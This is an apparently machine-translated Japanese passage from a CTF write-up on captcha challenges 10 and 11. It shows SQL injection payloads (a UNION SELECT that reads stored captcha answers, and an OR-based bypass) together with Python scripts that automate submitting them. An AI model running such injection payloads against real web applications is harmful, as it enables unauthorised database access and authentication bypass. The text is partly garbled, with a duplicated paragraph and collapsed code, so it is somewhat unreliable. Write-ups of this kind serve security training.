
操作プロセスを自動化します。
11111' union select result from sqli.captcha where id='<id_from_page_here>' -- 1
操作プロセスを自動化します。
def chal10(): resp = s.post('http://captcha.cf/challenge/10/start') for i in range(20): m = re.search(r'name="id" value="(.*?)">', resp.text) id_ = m.group(1) print(id_) data = { 'answer': "asdadsdsa' union select result from sqli.captcha where id='{}' — 1".format(id_), 'id': id_ } resp = s.post('http://captcha.cf/captcha', data=data)
タスク11 :「Poliklinika」

解決策
タスクのコンパイラーは、タスク自体の名前と問題を解決する方法との類似性を引き出すことがあります。 医療テーマは最後のタスクで機能しました。 また、Poliklinikaという名前は、SQLインジェクションを使用して問題を解決する試みを示唆しています。 始めるために、Burpを通じてミッションを実行しましょう。

ここでも、「answer」と「id」の2つのフィールドが必要です。 2番目のパラメーターは、ページコードから取得できます。

SQLクエリのロジックは次のようなものであることがわかります。
captcha_tableからSELECT id WHERE captcha = '$ captcha'
request idパラメータを使用して結果をさらに検証します。
captchaパラメーターで'or id =' id_parsed_from_page_bodyを返すことで、リクエストのロジックを変更しましょう。 論理ORのおかげで、リクエストは正常に実行され、データベースから受け取ったIDはリクエストで渡されたIDと一致します。
captcha入力でSQLインジェクションを活用して確認します。

操作は成功しましたが、結果の配信を自動化するだけです。
ここでも、「answer」と「id」の2つのフィールドが必要です。 2番目のパラメーターは、ページコードから取得できます。
SQLクエリのロジックは次のようなものであることがわかります。
captcha_tableからSELECT id WHERE captcha = '$ captcha'
request idパラメータを使用して結果をさらに検証します。
captchaパラメーターで'or id =' id_parsed_from_page_bodyを返すことで、リクエストのロジックを変更しましょう。 論理ORのおかげで、リクエストは正常に実行され、データベースから受け取ったIDはリクエストで渡されたIDと一致します。
captcha入力でSQLインジェクションを活用して確認します。
操作は成功しましたが、結果の配信を自動化するだけです。
def chal11(): resp = s.post('http://captcha.cf/challenge/11/start', proxies=proxies) for i in range(20): m = re.search(r'name="id" value="(.*?)">', resp.text) cid = m.group(1) data = { 'answer': "asdadsdsa' or id='{}' -- 1".format(cid), 'id': cid} resp = s.post('http://captcha.cf/captcha', data=data, proxies=proxies)